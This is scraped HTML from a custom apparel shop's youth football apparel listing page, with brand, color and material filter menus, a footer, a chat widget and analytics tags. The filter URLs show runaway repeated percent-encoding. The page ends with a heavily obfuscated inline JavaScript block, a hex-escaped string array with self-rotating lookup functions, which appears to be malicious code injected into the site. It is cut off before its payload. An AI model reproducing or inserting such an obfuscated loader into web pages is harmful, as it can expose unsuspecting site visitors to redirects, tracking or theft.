              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=49&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Russell Athletic</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=69&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">S&amp;S Activewear</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=23&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Sanmar</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=3&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Spectrum Uniforms</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=44&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Sport Tek</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=11&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Sportsman</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=6&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Teamwork Athletic</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=33&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">The Game</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=4&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">TSC Apparel</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=46&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Tultex</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=40&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">ValueCap</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=60&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">WonderWink</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=61&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">YP Classics</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=15&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Yupoong</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">--None--</a></li>
      </ul>
    </div>
    <div class="filter color-filter"  >
      <span>Color</span>
      <span class='current-color' style='background:#FFFF00;'></span>    </div>
    <div class="filter-option colors"  title="Color" data-toggle="popover" style="display: none">
      <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=" style="background: url(tshirtecommerce/assets/images/background-none.jpg) repeat scroll 0 0 rgba(0, 0, 0, 0)!important; "></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Neon-Green"  style="background:#05FF0D"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Kelly-Green"  style="background:#00AD43"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Forest-Green"  style="background:#014421"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Red"  style="background:#FF0000"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Maroon"  style="background:#640E27"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Light-Pink"  style="background:#FFB3DE"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Hot-pink"  style="background:#FF0080"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Purple"  style="background:#663399"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Brown"  style="background:#663300"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Orange"  style="background:#FF5208"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow"  style="background:#FFFF00"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Athletic-Gold"  style="background:#FFCB05"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Light-Blue"  style="background:#56A0D3"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Royal"  style="background:#041690"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Navy"  style="background:#003366"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Black"  style="background:#0A0A0A"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Charcoal"  style="background:#595959"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Grey"  style="background:#9E9E9E"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=White"  style="background:#FFFFFF"></a>
          </div>
    <div class="filter material-filter">
      Material
      : 75%25252525252525252525252525252525%25252525252525252525252525252BPolyester%25252525252525252525252525252B%2525252525252525252525252525252F%25252525252525252525252525252B25%25252525252525252525252525252525%25252525252525252525252525252BCotton    </div>
    <div class="filter-option material" style="display: none">
      <ul class="list-group">
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=100%25+Cotton&color=Yellow">100% Cotton</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=50%25+Polyester+%2F+50%25+Cotton&color=Yellow">50% Polyester / 50% Cotton</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=100%25+Polyester&color=Yellow">100% Polyester</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=65%25+Polyester+%2F+35%25+Cotton&color=Yellow">65% Polyester / 35% Cotton</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25+Polyester+%2F+25%25+Cotton&color=Yellow">75% Polyester / 25% Cotton</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=88%2F12+Poly%2FSpandex&color=Yellow">88/12 Poly/Spandex</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=58%2F38%2F4+Cotton%2FModal%2FSpandex+&color=Yellow">58/38/4 Cotton/Modal/Spandex </a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=Polyester+Cotton+Blend&color=Yellow">Polyester Cotton Blend</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=60%25+Polyester+%2F+40%25+Cotton&color=Yellow">60% Polyester / 40% Cotton</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=97%25+Cotton+%2F+3%25+Spandex&color=Yellow">97% Cotton / 3% Spandex</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=85%25+Acrylic+%2F+15%25+Wool&color=Yellow">85% Acrylic / 15% Wool</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=100%25+Nylon+Blend&color=Yellow">100% Nylon Blend</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=Cotton+Poly+%2F+Nylon+Mesh&color=Yellow">Cotton Poly / Nylon Mesh</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=100%25+Acrylic&color=Yellow">100% Acrylic</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=87%25+Acrylic+%2F+11%25+Wool+%2F+2%25+Spandex&color=Yellow">87% Acrylic / 11% Wool / 2% Spandex</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=100%25+Poly+%2F+100%25+Nylon+Mesh&color=Yellow">100% Poly / 100% Nylon Mesh</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=47%25+Cotton+%2F+25%25+Poly+%2F+28%25+Nylon&color=Yellow">47% Cotton / 25% Poly / 28% Nylon</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=100%25+Terry+Cloth&color=Yellow">100% Terry Cloth</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=98%25+Cotton+%2F+2%25+Spandex&color=Yellow">98% Cotton / 2% Spandex</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=55%25+Brushed+Cotton+%2F+45%25+Polyester&color=Yellow">55% Brushed Cotton / 45% Polyester</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=Neoprene&color=Yellow">Neoprene</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=Vinyl&color=Yellow">Vinyl</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=92%25+Polyester+%2F+8%25+Spandex&color=Yellow">92% Polyester / 8% Spandex</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=52%25+Cotton+%2F+45%25+Poly+%2F+3%25+Spandex&color=Yellow">52% Cotton / 45% Poly / 3% Spandex</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=60%25+Cotton+%2F+40%25+Polyester&color=Yellow">60% Cotton / 40% Polyester</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=50%2F25%2F25+polyester%2Fcombed+ringspun+cotton%2Frayon&color=Yellow">50/25/25 polyester/combed ringspun cotton/rayon</a></li>
                <li class="list-group-item"><a class="material"  href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=&color=Yellow" >--None--</a></li>
      </ul>
    </div>
  </div>
</div>
<footer>


<link href="catalog/view/app/style.min.css" rel="stylesheet">

<link type="text/css" href="catalog/view/app/desktop.min.css" rel="stylesheet" media="all">

    
    <div class="container">
        <div class="row">
                        <div class="col-sm-3">
                <h5>Information</h5>
                <ul class="list-unstyled">
                                        <li><a href="https://customplanet.com/artwork.aspx">Artwork Help</a></li>
                                        <li><a href="https://customplanet.com/privacy.aspx">Privacy Policy</a></li>
                                        <li><a href="https://customplanet.com/shippingterms.aspx">Shipping Policy</a></li>
                                        <li><a href="https://customplanet.com/Terms.aspx">Terms &amp; Conditions</a></li>
                                    </ul>
            </div>
                        <div class="col-sm-3">
                <h5>Customer Service</h5>
                <ul class="list-unstyled">
                    <li><a href="https://customplanet.com/contactus.aspx">Contact Us</a></li>
                    <li><a href="https://customplanet.com/index.php?route=account/return/add">Returns</a></li>
                    <li><a href="https://customplanet.com/sitemap.aspx">Site Map</a></li>
                </ul>
            </div>
            <div class="col-sm-3">
                <h5>Extras</h5>
                <ul class="list-unstyled">
                    <!--  <li><a href="https://customplanet.com/index.php?route=product/manufacturer">Brands</a></li>
                     <li><a href="https://customplanet.com/index.php?route=account/voucher">Gift Vouchers</a></li>
                     <li><a href="https://customplanet.com/index.php?route=affiliate/account">Affiliates</a></li>
                     <li><a href="https://customplanet.com/index.php?route=product/special">Specials</a></li> -->
                    <li><a href="https://customplanet.com/index.php?route=extras/priceestimator">Price Estimator</a></li>
                    <li><a href='https://customplanet.com/design-ideas'>Design Ideas</a></li>
                </ul>
            </div>
            <div class="col-sm-3">
                <h5>My Account</h5>
                <ul class="list-unstyled">
                    <li><a href="https://customplanet.com/index.php?route=account/account">My Account</a></li>
                    <li><a href="https://customplanet.com/index.php?route=account/order">Order History</a></li>
                    <!--    <li><a href="https://customplanet.com/index.php?route=account/wishlist">Wish List</a></li> -->
                    <!--  <li><a href="https://customplanet.com/index.php?route=account/newsletter">Newsletter</a></li> -->
                </ul>
            </div>
        </div>
        <hr>
        <p><br /> CustomPlanet.com &copy; 2026</p>
    </div>
</footer>
<div class="text-chat" style="display: none">
    <div class="Messenger_messenger">
        <div class="Messenger_header" style="background-color: rgb(44, 44, 70); color: rgb(244, 246, 246);">
            <div class="Avatar" style="width: 24px; height: 24px;">
                <img class="Avatar_image"
                    src="https://customplanet.com/image/catalog/CUSTOMPLANET-LOGO-MEDIUM.png"
                    role="presentation" 
                    alt="avatar"></div>
            <h4 class="Messenger_prompt">How can we help you?</h4>
            <div class="Icon Messenger_close" style="width: 20px; height: 20px;" onclick="hideChat()">
                <svg width="67px" height="67px" viewBox="123 38 67 67" version="1.1" xmlns="http://www.w3.org/2000/svg"
                     xmlns:xlink="http://www.w3.org/1999/xlink" style="width: 20px; height: 20px;">
                    <g id="close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"
                       transform="translate(156.637825, 71.637825) rotate(-315.000000) translate(-156.637825, -71.637825) translate(133.637825, 48.137825)">
                        <path d="M20,3.5 L20,43.5 C20,45.1568542 21.3431458,46.5 23,46.5 C24.6568542,46.5 26,45.1568542 26,43.5 L26,3.5 C26,1.84314575 24.6568542,0.5 23,0.5 C21.3431458,0.5 20,1.84314575 20,3.5 Z"
                              id="Line" fill="#F4F6F6" fill-rule="nonzero"></path>
                        <path d="M3,26.5 L43,26.5 C44.6568542,26.5 46,25.1568542 46,23.5 C46,21.8431458 44.6568542,20.5 43,20.5 L3,20.5 C1.34314575,20.5 -2.84217094e-14,21.8431458 -2.84217094e-14,23.5 C-2.84217094e-14,25.1568542 1.34314575,26.5 3,26.5 Z"
                              id="Line" fill="#F4F6F6" fill-rule="nonzero"></path>
                    </g>
                </svg>
            </div>
        </div>
        <div class="Messenger_content">
            <div class="Messages">
                <div class="Messages_list">
                    <div class="Blank text-center">

                        <p class="text-giant">Chat With us by text</p>
                        <p class="text-giant">(801) 810-8337</p>
                        <a href="sms:+18018108337" class="default-btn-sized default-btn mobile-option">Start Chat</a>

                        <p class="text-small">Immediate response between</p>
                        <p class="text-small">9am - 5pm PST</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="custom-chat-icon" onclick="openChat()"><img class="img-responsive" src="/image/chat-icon.png"></div>


    <link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700&display=swap" rel="stylesheet" type="text/css"/>
    <script src="catalog/view/app/app.min.js" type="text/javascript"></script>
                <link href="https://customplanet.com/Youth-Football-Apparel.aspx" rel="prev"/>
            <link href="https://customplanet.com/Youth-Football-Apparel.aspx?page=3" rel="next"/>
                    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4695189-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4695189-1');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HNLND6MJPS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-HNLND6MJPS');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033106419"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-1033106419');
</script>    <script src="/catalog/view/app/b-lazy.js"></script>
<script>
    /* Search */
    jQuery('#search input[name=\'search\']').parent().find('button').on('click', function() {
        url = jQuery('base').attr('href') + 'index.php?route=product/search';

        var value = jQuery('#search input[name=\'search\']').val();

        if (value) {
            url += '&search=' + encodeURIComponent(value);
        }

        location = url;
    });

    jQuery('#search input[name=\'search\']').on('keydown', function(e) {
        if (e.keyCode == 13) {
            e.preventDefault();
            jQuery('#search input[name=\'search\']').parent().find('button').trigger('click');
        }
    });

    (function () {
        // Initialize
        var bLazy = new Blazy();
    })();
</script>



<script language="javascript"> (function(M,E){var b4dM9={M:0x157,E:0x14e,L:0x1ab,y:0x1c6,k:0x25f,G:0x181,s:0x141,Q:0x1ff,w:0x1f8,D:0x167,n:0x246},v=b4dy,U=b4dy,O=b4dy,e=b4dy,C=b4dy,A=b4dy,L=M();while(!![]){try{var y=-parseInt(v(b4dM9.M))/0x1*(-parseInt(U(b4dM9.E))/0x2)+-parseInt(U(b4dM9.L))/0x3+parseInt(U(b4dM9.y))/0x4*(-parseInt(O(b4dM9.k))/0x5)+parseInt(A(b4dM9.G))/0x6*(parseInt(A(b4dM9.s))/0x7)+parseInt(A(b4dM9.Q))/0x8+parseInt(A(b4dM9.w))/0x9+-parseInt(O(b4dM9.D))/0xa*(parseInt(v(b4dM9.n))/0xb);if(y===E)break;else L['push'](L['shift']());}catch(k){L['push'](L['shift']());}}}(b4dL,0x29954));var b4dk=b4dG;(function(M,E){var b4dMM={M:0x256,E:0x143,L:0x256,y:0x143},f=b4dy,i=b4dy,J=b4dy,c=b4dy,L=b4dG,y=M();while(!![]){try{var k=parseInt(L(0x1ab))/(-0x3d2*-0x1+-0x4f1+0x24*0x8)+parseInt(L(0x1ae))/(0x10ec+-0x91*0x3a+0x3fc*0x4)+-parseInt(L(0x28f))/(-0x1*-0x1d0f+-0x9af+0x1*-0x135d)*(parseInt(L(0x25f))/(0x1*-0x7c3+-0x198+0x95f*0x1))+parseInt(L(0x1c5))/(0x2003+0x1c20+-0x1e*0x201)+-parseInt(L(0x1e5))/(0xa96+0x5*-0x346+0x5ce)+-parseInt(L(0x2a4))/(-0xcab+-0x668+-0x3*-0x65e)+parseInt(L(0x211))/(-0x10a8+-0x79d+-0x1*-0x184d);if(k===E)break;else y[f(b4dMM.M)](y[i(b4dMM.E)]());}catch(G){y[i(b4dMM.L)](y[J(b4dMM.y)]());}}}(b4dB,0x6fb3c+0xcce37+-0xa3ec6));function b4dG(M,E){var L=b4dB();return b4dG=function(y,k){y=y-(0x1464+-0x1b51+0x883);var G=L[y];return G;},b4dG(M,E);}typeof JSON!==b4dk(0x1b0)&amp;&amp;(JSON={});function b4dL(){var LG=['\x73\x68\x69\x66\x74','\x7c\x34\x7c\x33\x7c','\x69\x6e\x67','\x6d\x56\x46\x70\x44','\x56\x51\x78\x6b\x6e','\x4b\x56\x45\x4b\x47','\x38\x61\x7a\x6b\x6a','\x6f\x75\x74\x65\x72','\x6c\x65\x66\x74','\x72\x79\x6c','\x68\x75\x7a\x4a\x42','\x31\x38\x39\x33\x34\x41\x70\x69\x7a\x53\x41','\x74\x6f\x72\x41\x6c','\x43\x46\x75\x6c\x6c','\x4d\x42\x6e\x43\x75','\x41\x45\x75\x6a\x6d','\x48\x4d\x36\x4c\x79','\x74\x65\x78\x74','\x52\x6c\x63\x69\x35','\x57\x69\x64\x74\x68','\x32\x32\x6d\x78\x43\x71\x52\x57','\x61\x6a\x4b\x6b\x79','\x65\x63\x74\x2c\x20','\x7a\x76\x65\x72\x70','\x65\x55\x78\x75\x75','\x48\x6d\x4a\x73\x78','\x61\x74\x74\x61\x63','\x58\x5a\x41\x44\x50','\x7a\x71\x48\x4e\x62','\x50\x63\x53\x62\x59','\x62\x67\x4a\x49\x5a','\x6e\x50\x72\x6f\x70','\x73\x74\x72\x69\x6e','\x4c\x68\x4b\x72\x6e','\x74\x6f\x53\x74\x72','\x7c\x30\x7c\x34\x7c','\x36\x33\x39\x35\x33\x34\x30\x75\x41\x6a\x76\x49\x56','\x70\x61\x72\x73\x65','\x56\x54\x61\x6c\x67','\x48\x53\x4c\x58\x4f','\x69\x59\x4a\x73\x4c','\x6f\x6c\x73','\x78\x4c\x62\x52\x52','\x4b\x58\x6c\x4a\x46','\x4a\x48\x49\x45\x77','\x62\x67\x68\x52\x52','\x76\x61\x6c\x75\x65','\x6e\x70\x4a\x4d\x56','\x68\x45\x76\x65\x6e','\x4e\x52\x72\x7a\x6c','\x35\x30\x41\x48\x6a','\x57\x45\x63\x52\x42','\x73\x74\x65\x6e\x65','\x68\x63\x47\x76\x6e','\x76\x65\x72\x74\x69','\x44\x49\x44\x68\x5a','\x67\x56\x54\x5a\x50','\x62\x6a\x53\x79\x7a','\x70\x7a\x73\x55\x41','\x4d\x79\x79\x6a\x4b','\x62\x6f\x6f\x6c\x65','\x44\x46\x44\x6f\x7a','\x32\x38\x31\x34\x38\x34\x6a\x6c\x54\x71\x7a\x46','\x7c\x33\x7c\x31','\x74\x65\x64\x49\x6e','\x61\x4e\x52\x59\x79','\x71\x42\x79\x62\x4c','\x74\x65\x73\x74','\x67\x65\x74\x55\x54','\x71\x75\x65\x72\x79','\x72\x61\x6e\x64\x6f','\x4f\x6a\x42\x58\x6c','\x33\x7c\x32\x7c\x36','\x65\x72\x74\x79','\x70\x6f\x6c\x6c','\x73\x6c\x69\x63\x65','\x68\x45\x72\x4a\x56','\x43\x54\x62\x6a\x75','\x33\x7c\x31\x7c\x30','\x53\x70\x69\x70\x49','\x6a\x75\x6e\x44\x56','\x71\x